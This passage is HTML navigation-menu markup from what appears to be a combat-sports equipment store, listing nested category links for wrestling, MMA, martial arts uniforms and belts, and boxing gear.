<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
Score Sheets & Score Boards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-supplies">
Wrestling Mat Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-tape">
Wrestling Mat Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-transporters">
Mat Transporters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490443838">
Mat & Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531610">
Custom Wrestling Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493317594">
Referee Match Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear-bags">
Wrestling Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-gear-bags">
Adidas Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/budomart-martial-arts-gear-bags">
Budomart Martial Arts Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-gear-bags">
Cliff Keen Wrestling Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fighter-gear-bags">
Fighter Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-sports-gear-gym-bags">
Macho Sports/Gym Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-wrestling-mma-gear-bags">
Revgear Wrestling/MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-gear-bags">
Matman Wrestling Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mma-training-dvds">
Wrestling DVDs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-training-equipment-apparel">
MMA / Martial Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-protective-gear">
Protective Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-sparring-pads">
Martial Arts Sparring Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-protective-head-guards">
Protective Headguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-arms-hands">
Hand & Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497606620">
Shin and Forearm Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-feet-shins">
Foot & Shin Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparring-pads-chest-torso">
Chest & Torso Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-groin-protectors">
Groin Protection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-martial-arts-protective-pads-gear">
Women's Martial Arts Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-protective-mma-padded-headgear">
Women's MMA Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-protective-padded-chest-guards">
Women's MMA Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-padded-groin-protectors">
Women's MMA Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-gloves">
MMA Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-gloves">
Men's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-gloves">
Women's MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-mma-gloves">
Youth MMA Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-training-gloves">
MMA Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-bag-gloves">
MMA Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-competition-gloves">
MMA Competition Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mouthguards">
Mouthguards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mouthguards">
Mouthguard Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/damage-control-mouthguards">
Damage Control</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fight-dentist-mouthguards">
Fight Dentist</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shock-doctor-mouthguards">
Shock Doctor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mouthguards">
Tapout</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mouthguards">
Cliff Keen Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-mouthguards">
Adult Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mouthguards">
Youth Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-hand-wraps">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-ankle-supports">
Ankle Supports</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-apparel">
MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-mma-fight-shorts">
Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-fight-shorts">
MMA Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-mma-shorts">
MMA Shorts By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bad-boy-mma-shorts">
Bad Boy MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-mma-shorts">
Cage Fighter MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-mma-shorts">
Cliff Keen MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-mma-shorts">
Contract Killer MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/punishment-mma-shorts">
Punishment MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-mma-shorts">
Revgear MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tapout-mma-shorts">
Tapout MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-mma-shorts">
Torque MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-united-mma-shorts">
Triumph United MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-mma-fight-shorts">
Venum MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vale-tudo-fight-shorts">
Vale Tudo Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-fight-shorts">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-mma-fight-shorts">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-fight-shorts">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-compression-shorts">
MMA Compression Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/muay-thai-fight-shorts">
Muay Thai Fight Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-muay-thai-shorts">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-muay-thai-shorts">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-muay-thai-shorts">
Youth Muay Thai Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-rash-guards">
MMA Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-mma-rash-guards">
Men's Rash Guards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496998036">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mma-hats-beanies-headwear">
MMA Hats and Beanies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521614">
MMA Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521616">
MMA Beanies</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-mma-clothing-apparel">
Men's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677606">
Men's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677608">
Men's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494677614">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679604">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677618">
Adidas Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007762">
Men's Rash Guards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-mma-clothing-apparel">
Women's MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679600">
Women's MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677610">
Women's Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677616">
Women's Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007764">
Women's MMA Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-mma-clothing-childrens-apparel">
Youth MMA Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494679602">
Youth MMA Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494677612">
Youth Muay Thai Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-mma-rash-guards">
Youth MMA Rash Guards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-gis">
Martial Arts Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-martial-arts-uniforms">
Brand Name Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493609602">
Adidas Martial Arts Gis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611582">
Adidas Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611584">
Adidas Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609604">
Adidas Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493609606">
Adidas Taekwondo Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-martial-arts-uniforms">
Contract Killer Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/macho-martial-arts-uniforms">
Macho Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-martial-arts-uniforms">
Revgear Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tokaido-martial-arts-uniforms-gis">
Tokaido Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493611592">
Venum Gis</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-gis">
Jiu Jitsu Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-gis">
Karate Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-gis">
Judo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-uniforms">
Taekwondo Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-martial-arts-gis">
Kid's Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-competition-gis">
Competition Gis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-uniform-pants">
Martial Arts Uniform Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-belts">
Martial Arts Belts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jiu-jitsu-belts">
Jiu Jitsu Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/karate-belts">
Karate Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/judo-belts">
Judo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/taekwondo-belts">
Taekwondo Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-white-belts">
White Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-yellow-belts">
Yellow Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-orange-belts">
Orange Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-green-belts">
Green Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-blue-belts">
Blue Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-purple-belts">
Purple Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-brown-belts">
Brown Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-red-belts">
Red Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-black-belts">
Black Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/martial-arts-striped-belts">
Striped Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-size-martial-arts-belts">
Kids Belts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kickboxing-apparel">
Kickboxing Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-uniforms">
Kickboxing Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-pants">
Kickboxing Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kickboxing-shirts">
Kickboxing Shirts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/martial-arts-shoes">
Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-martial-arts-shoes">
Men's Martial Arts Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-martial-arts-shoes">
Otomix Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-martial-arts-shoes">
Adidas Martial Arts Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/other-top-rated-mens-martial-arts-shoes">
Other Men's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-martial-arts-shoes">
Women's Martial Arts Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-gear-bags">
MMA Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-rings-mma-cages">
Boxing Rings & MMA Cages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mma-timers-and-accessories">
MMA Timers & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497535582">
Custom MMA Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-equipment">
Boxing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-protective-gear">
Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-gloves">
Boxing Gloves<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-glove-brands">
Boxing Glove Brands<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-gloves">
Adidas Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rdx-boxing-gloves">
RDX Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/revgear-boxing-gloves">
Revgear Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rival-boxing-gloves">
Rival Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/throwdown-boxing-gloves">
Throwdown Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/torque-boxing-gloves">
Torque Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/venum-boxing-gloves">
Venum Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/yokkao-boxing-gloves">
Yokkao Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-boxing-gloves">
Men's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-gloves">
Women's Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-gloves">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-fitness-gloves">
Boxing Fitness Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-mma-gel-wraps">
Boxing Gel Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-bag-gloves">
Boxing Bag Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-training-gloves">
Boxing Training Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-sparring-gloves">
Boxing Sparring Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-boxing-gloves">
Competition Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muay-thai-boxing-gloves">
Thai Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/8-oz-boxing-gloves">
8 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/10-oz-boxing-gloves">
10 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/12-oz-boxing-gloves">
12 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/14-oz-boxing-gloves">
14 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/16-oz-boxing-gloves">
16 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/18-oz-boxing-gloves">
18 oz. Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/20-oz-boxing-gloves">
20 oz. Boxing Gloves</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-headgear">
Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-groin-protectors">
Boxing Groin Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boxing-body-protectors">
Boxing Body Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492785590">
Hand Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492821610">
Mouthguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-protective-boxing-gear">
Women's Protective Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-padded-boxing-headgear">
Women's Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-boxing-groin-hip-protectors">
Groin and Hip Protectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-boxing-protective-gear">
Youth Boxing Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/495427598">
Youth Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boxing-groin-protectors">
Youth Boxing Groin Protectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/boxing-shoes">
Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-boxing-shoes">
Men's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-boxing-shoes">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-boxing-shoes">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-boxing-shoes">
Otomix Men's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-boxing-shoes">
Women's Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-womens-boxing-shoes">
Adidas Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nike-womens-boxing-shoes">
Nike Women's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/otomix-womens-boxing-shoes">
Otomix Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497169606">
Shop By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-boxing-shoes-boots">
Adidas Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167606">
Adidas Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167610">
Adidas Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-boxing-shoes-boots">
Nike Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167602">
Nike Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497169610">
Nike Women's Boxing Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-boxing-shoes-boots">
Otomix Boxing Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167608">
Otomix Men's Boxing Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497167612">
